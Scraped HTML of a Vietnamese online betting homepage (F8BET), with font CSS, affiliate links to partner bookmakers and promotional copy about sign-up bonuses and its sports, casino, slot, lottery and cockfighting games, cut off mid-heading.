  src: url(https://f8bet.gr.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://f8bet.gr.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://f8bet.gr.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://f8bet.gr.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://f8bet.gr.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://f8bet.gr.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://f8bet.gr.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://f8bet.gr.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://f8bet.gr.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://f8bet.gr.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://f8bet.gr.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://f8bet.gr.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://f8bet.gr.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head><body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-7 wp-theme-flatsome wp-child-theme-flatsome-child boxed header-shadow bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a><div id="wrapper"><header id="header" class="header "><div class="header-wrapper"><div id="masthead" class="header-main hide-for-sticky"><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="https://f8bet.gr.com/" title="F8BET" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="191" height="80" data-src="https://f8bet.gr.com/wp-content/uploads/2025/09/logo-f8bet.webp" class="header_logo header-logo" alt="F8BET"/><img data-lazyloaded="1" src="[data-uri]"  width="191" height="80" data-src="https://f8bet.gr.com/wp-content/uploads/2025/04/logo.webp" class="header-logo-dark" alt="F8BET"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="html header-button-1"><div class="header-button">
<a href="/mlink/?branchseo=f8bet-kr&#038;affid=134241d7b4bdf444e9dc612fab33720a" target="_blank" class="button primary" rel="nofollow noopener"  style="border-radius:5px;">
<span>Chơi ngay</span>
</a></div></li></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-uppercase" ><li class="html custom html_topbar_right"><a href="#">
<img data-lazyloaded="1" src="[data-uri]" width="928" height="90" data-src="/wp-content/uploads/2025/04/qcbanner.webp" alt="Banner">
</a></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="/mlink/?branchseo=f8bet-kr&#038;affid=134241d7b4bdf444e9dc612fab33720a" target="_blank" class="button primary" rel="nofollow noopener"  style="border-radius:5px;">
<span>Chơi ngay</span>
</a></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu" ></i>
</a></li></ul></div></div></div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky flex-has-center hide-for-medium"><div class="flex-row container"><div class="flex-col hide-for-medium flex-center"><ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-size-medium nav-spacing-large nav-uppercase"><li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7 current_page_item menu-item-582 active menu-item-design-default"><a href="https://f8bet.gr.com/" aria-current="page" class="nav-top-link">F8BET</a></li><li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-871 menu-item-design-default"><a href="https://f8bet.gr.com/da-ga/" class="nav-top-link">Đá Gà</a></li><li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-872 menu-item-design-default"><a href="https://f8bet.gr.com/the-thao/" class="nav-top-link">Thể Thao</a></li><li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-982 menu-item-design-default"><a href="https://f8bet.gr.com/casino/" class="nav-top-link">Casino</a></li><li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-873 menu-item-design-default"><a href="https://f8bet.gr.com/xo-so/" class="nav-top-link">Xổ Số</a></li><li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-870 menu-item-design-default"><a href="https://f8bet.gr.com/khuyen-mai/" class="nav-top-link">Khuyến Mãi</a></li><li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880 menu-item-design-default"><a href="https://f8bet.gr.com/tai-app-f8bet/" class="nav-top-link">Tải App F8BET</a></li><li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879 menu-item-design-default"><a href="https://f8bet.gr.com/lien-he-f8bet/" class="nav-top-link">Liên Hệ</a></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class="dark dark-page-wrapper"><div id="content" role="main" class="content-area"><section class="section a-section-2 pt-0 pb-0" id="section_530525054"><div class="section-bg fill" ></div><div class="section-content relative"><div class="row"  id="row-1143348735"><div id="col-1754061681" class="col small-12 large-12"  ><div class="col-inner"  ><div id="text-661669233" class="text"><p><span style="font-size: 180%;"><strong>ĐỐI TÁC CỦA F8BET TẶNG 100K</strong></span><br /><style>#text-661669233 {
  text-align: center;
}</style></div><div id="gwd-slider-link-1251164323" class="gwd-banner "><div class="gwd-slider-container"><div class="swiper gwd-slider-swiper"><div class="swiper-wrapper"><div class="swiper-slide"><a href="/mlink/?branchseo=86bet-kr&#038;affid=7309f61a47de4256d2a62e903c1e84d6" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" decoding="async" data-src="/banner_image/banners/17-1762141188817-slide-86bet"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=vin88-kr&#038;affid=6bea92b006c454e0cfaf0165103978f1" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="250" height="250" decoding="async" data-src="/banner_image/banners/17-1758348968321-slide-logo-vin88-2025"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=zo88-kr&#038;affid=8c3bef84a7e5f42615016560c0e90e6c" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="250" height="250" decoding="async" data-src="/banner_image/banners/17-1758349102094-slide-logo-zo88-2025"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=vic88-kr&#038;affid=f710eb71adc634777c2f16310a7c187c" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="250" height="250" decoding="async" data-src="/banner_image/banners/17-1751938923319-slide.webp"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=rik88-kr&#038;affid=f210649eb0de75338a9cc5eab36deb09" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="/banner_image/banners/17-1759571746760-slide-logo-rik88-2025%20(1)"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=topbet-kr&#038;affid=d4a7591196464820180bd8e5d4469422" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="175" height="175" decoding="async" data-src="/banner_image/banners/17-1753094345172-slide-logo-topbet"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=9win-kr&#038;affid=f29090b7c54c6c2e2def933e13dbc5f3" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" decoding="async" data-src="/banner_image/banners/17-1753001438219-slide.webp"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=bbet-kr&#038;affid=cd5602bdf82e79a710f7c228a87d354c" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="250" height="250" decoding="async" data-src="/banner_image/banners/17-1756724662522-slide-logo-bbet"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=fo88-kr&#038;affid=2d5d6a93c7071afaf73e23d106abd52e" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" decoding="async" data-src="/banner_image/banners/17-1751440397985-slide.png"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=max79-kr&#038;affid=e2d48a944df760d7ebcebbcca967100b" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="200" height="200" decoding="async" data-src="/banner_image/banners/17-1762504112530-slide-logo-max79"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=dom88-kr&#038;affid=62398cf34388ce0e6483b4d711390db8" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="250" height="250" decoding="async" data-src="/banner_image/banners/17-1751939031838-slide.webp"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=debet-ro&#038;affid=0d93d83b1b489ed44f65d4e80264ac7a" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" decoding="async" data-src="/banner_image/banners/17-1751440482654-slide.webp"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=sin-kr&#038;affid=f65659b214202a45b492b312fa69403c" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" decoding="async" data-src="/banner_image/banners/17-1751440506239-slide.webp"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=xo-ro&#038;affid=3e8165be9a441caffa435fd5873f1c9c" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" decoding="async" data-src="/banner_image/banners/17-1751440538528-slide.webp"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=8live-ro&#038;affid=d0be92a4501a691dc89f505892f44397" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" decoding="async" data-src="/banner_image/banners/17-1751440551614-slide.webp"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=may88-ro&#038;affid=4763b2e64e3d7028f732cd58286a1688" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" decoding="async" data-src="/banner_image/banners/17-1751440567205-slide.webp"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=uk-ro&#038;affid=5b87cdb870923977e1c7538c364787ff" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" decoding="async" data-src="/banner_image/banners/17-1751440590863-slide.webp"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=haywin-kr&#038;affid=4bad4d81c06de8e2d75634b47fe057d5" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="250" height="250" decoding="async" data-src="/banner_image/banners/17-1759917846940-slide-logo-haywin"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=win79-ro&#038;affid=0a385673d667530f22300fd9c65cd078" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" decoding="async" data-src="/banner_image/banners/17-1751440378386-slide.webp"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=gem-ro&#038;affid=8ba4854958fcaba0e40f39ba5b109217" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" decoding="async" data-src="/banner_image/banners/17-1751440363577-slide.webp"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=yo-ro&#038;affid=8f68c88d1fb738f746fba1f22b098e28" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" decoding="async" data-src="/banner_image/banners/17-1751440344914-slide.webp"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=zo-ro&#038;affid=91562b86ac51a16c76966b5f6780803d" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" decoding="async" data-src="/banner_image/banners/17-1751440328607-slide.webp"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=nhatvip-ro&#038;affid=ed02b2129ab3b15eb3a0838b8ae2fee9" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="250" height="250" decoding="async" data-src="/banner_image/banners/17-1759571761128-slide-logo-nhatvip-2025"></div></a></div></div></div><div class="gwd-slider-prev swiper-button-prev"></div><div class="gwd-slider-next swiper-button-next"></div></div></div></div></div></div><div class="row row-small"  id="row-1572544725"><div id="col-1406614056" class="col small-12 large-12"  ><div class="col-inner"  ><h1 style="text-align: center;">F8BET⚡️Trang Chính Thức Nhà Cái F8BET ✔️ Tặng Ngay +100k</h1><p><a href="https://f8bet.gr.com/"><strong data-start="131" data-end="140">F8bet</strong></a> là <strong data-start="144" data-end="155">nhà cái</strong> cá cược trực tuyến uy tín hàng đầu, được đông đảo người chơi lựa chọn nhờ dịch vụ chất lượng và hệ thống game đa dạng. Đặc biệt, khi đăng ký tài khoản mới, bạn sẽ <strong data-start="319" data-end="354">nhận ngay khuyến mãi khủng +99k</strong>, dễ dàng trải nghiệm mà không cần đầu tư vốn. Với giao diện hiện đại, nạp rút siêu nhanh và bảo mật tuyệt đối, <strong data-start="466" data-end="475">F8bet</strong> hứa hẹn mang đến sân chơi giải trí hấp dẫn và cơ hội thắng lớn mỗi ngày!</p><figure id="attachment_857" aria-describedby="caption-attachment-857" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="size-full wp-image-857" data-src="https://f8bet.gr.com/wp-content/uploads/2025/04/tong-quan-ve-f8bet-noi-hoi-tu-dam-me-ca-cuoc.webp" alt="Tổng quan về F8bet nơi hội tụ đam mê cá cược" width="800" height="400" /><figcaption id="caption-attachment-857" class="wp-caption-text">Tổng quan về F8bet nơi hội tụ đam mê cá cược</figcaption></figure><h2><b>Tổng Quan Về F8BET – Nơi Hội Tụ Đam Mê Cá Cược</b></h2><p><b>F8BET</b><span style="font-weight: 400;"> là nền tảng cá cược trực tuyến uy tín hàng đầu tại Việt Nam, ra đời với sứ mệnh mang đến không gian giải trí minh bạch, an toàn và đầy hứng khởi. Với tầm nhìn trở thành điểm đến số một cho mọi tín đồ cá cược, chúng tôi không ngừng hoàn thiện hệ thống, đa dạng hoá sản phẩm và nâng cao chất lượng dịch vụ.</span></p><p><b>Giá trị cốt lõi:</b></p><ul><li style="font-weight: 400;" aria-level="1"><b>Công bằng &amp; Minh bạch:</b><span style="font-weight: 400;"> Mọi kết quả trò chơi đều được đảm bảo tính ngẫu nhiên và công bằng.</span></li><li style="font-weight: 400;" aria-level="1"><b>Bảo mật &amp; An toàn:</b><span style="font-weight: 400;"> Áp dụng công nghệ mã hoá SSL tiên tiến, bảo vệ dữ liệu cá nhân và giao dịch tài chính.</span></li><li style="font-weight: 400;" aria-level="1"><b>Chăm sóc 24/7:</b><span style="font-weight: 400;"> Đội ngũ hỗ trợ chuyên nghiệp luôn sẵn sàng giải đáp mọi thắc mắc.</span></li></ul><figure id="attachment_858" aria-describedby="caption-attachment-858" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-858 size-full" data-src="https://f8bet.gr.com/wp-content/uploads/2025/04/trai-nghiem-kho-giai-tri-da-dang-chi-co-tai-f8bet.webp" alt="Trải nghiệm kho giải trí đa dạng chỉ có tại F8BET" width="800" height="413" /><figcaption id="caption-attachment-858" class="wp-caption-text">Trải nghiệm kho giải trí đa dạng chỉ có tại F8BET</figcaption></figure><h2><b>Trải Nghiệm Kho Giải Trí Đa Dạng Chỉ Có Tại F8BET</b></h2><p><span style="font-weight: 400;">Tại </span><b>F8BET</b><span style="font-weight: 400;">, chúng tôi mang đến một hệ sinh thái giải trí phong phú, được thiết kế để phục vụ mọi sở thích và phong cách chơi. Mỗi danh mục trò chơi đều được tuyển chọn kỹ lưỡng, đảm bảo chất lượng, độ mượt mà và cơ hội thắng cao nhất.</span></p><h3><b>1. Cá Cược Thể Thao</b></h3><p><span style="font-weight: 400;">Với </span><b>F8 BET</b><span style="font-weight: 400;">, bạn không chỉ đặt cược mà còn hòa mình vào không khí sôi động của các giải đấu hàng đầu thế giới. Chúng tôi cập nhật tỉ lệ kèo châu Á, châu Âu, Over/Under liên tục theo từng phút, giúp bạn luôn nắm bắt cơ hội tốt nhất. Đặc biệt, tính năng </span><b>live betting</b><span style="font-weight: 400;"> cho phép bạn đặt cược khi trận đấu đang diễn ra, tận hưởng cảm giác hồi hộp cùng mỗi pha bóng.</span></p><h3><b>2. Tham Gia Hành Trình Giải Trí Phong Phú Cùng F8BET</b></h3><p><span style="font-weight: 400;">Trải nghiệm sòng bài đẳng cấp ngay tại nhà với </span><b>F8BET</b><span style="font-weight: 400;">. Hình ảnh HD sắc nét, âm thanh sống động và Dealer chuyên nghiệp tạo nên không gian chân thực không thua kém sòng casino thực tế. Các sảnh </span><b>Roulette</b><span style="font-weight: 400;">, </span><b>Baccarat</b><span style="font-weight: 400;">, </span><b>Blackjack</b><span style="font-weight: 400;">, </span><b>Sic Bo</b><span style="font-weight: 400;"> luôn sẵn sàng phục vụ bạn, cùng tính năng </span><b>Multi-Game</b><span style="font-weight: 400;"> giúp bạn tham gia nhiều bàn chơi đồng thời để tăng cơ hội chiến thắng.</span></p><h3><b>3. Game Bài Đổi Thưởng</b></h3><p><span style="font-weight: 400;">Đắm chìm trong thế giới game bài truyền thống với giao diện hiện đại. </span><b>F8BET</b><span style="font-weight: 400;"> cung cấp đa dạng thể loại như </span><b>Tiến Lên</b><span style="font-weight: 400;">, </span><b>Phỏm</b><span style="font-weight: 400;">, </span><b>Poker</b><span style="font-weight: 400;">, </span><b>Teen Patti</b><span style="font-weight: 400;">, </span><b>Xì Tố</b><span style="font-weight: 400;">, mỗi trò chơi đều có hướng dẫn chi tiết cho người mới. Tính năng </span><b>tạo phòng riêng</b><span style="font-weight: 400;"> và </span><b>chat trực tiếp</b><span style="font-weight: 400;"> giúp bạn kết nối, giao lưu cùng bạn bè hoặc đối thủ, làm tăng tính cạnh tranh và thú vị.</span></p><h3><b>4. Slot Games (Nổ Hũ)</b></h3><p><span style="font-weight: 400;">Kho tàng hơn 500 máy slot từ các ông lớn như Microgaming, Pragmatic Play, NetEnt đem lại trải nghiệm 3D sống động. Các trò chơi đều tích hợp </span><b>Free Spins</b><span style="font-weight: 400;">, </span><b>Bonus Round</b><span style="font-weight: 400;">, </span><b>Wild</b><span style="font-weight: 400;"> và </span><b>Scatter</b><span style="font-weight: 400;">, giúp bạn dễ dàng kích hoạt vòng quay miễn phí và nhân đôi cơ hội thắng. Jackpot lũy tiến được cập nhật theo thời gian thực, mang đến khả năng trúng giải lên đến hàng tỷ đồng.</span></p><h3><b>5. Xổ Số &amp; Lô Đề</b></h3><p><span style="font-weight: 400;">Thỏa mãn niềm đam mê xổ số với kết quả nhanh chóng, tỷ lệ trả thưởng cạnh tranh. </span><b>F8 BET</b><span style="font-weight: 400;"> hỗ trợ đầy đủ các hình thức xổ số miền Bắc, miền Trung, miền Nam và Lô tô, kèm theo phân tích thống kê và tỉ lệ xuất hiện, giúp bạn đưa ra quyết định thông minh. Giao diện hiển thị kết quả trực quan, dễ đọc, tối ưu cho cả máy tính và di động.</span></p><h3><b>6. Bắn Cá</b></h3><p><span style="font-weight: 400;">Hòa mình vào cuộc săn cá đầy kịch tính với đồ họa sinh động và âm thanh hoành tráng. </span><b>F8BET</b><span style="font-weight: 400;"> cung cấp nhiều cấp độ bắn cá, từ dễ đến khó, phù hợp với mọi trình độ. Bạn có thể hợp tác cùng bạn bè trong chế độ đồng đội hoặc thách đấu cá nhân để giành phần thưởng giá trị. </span></p><h3><b>7. Đá Gà Trực Tuyến – 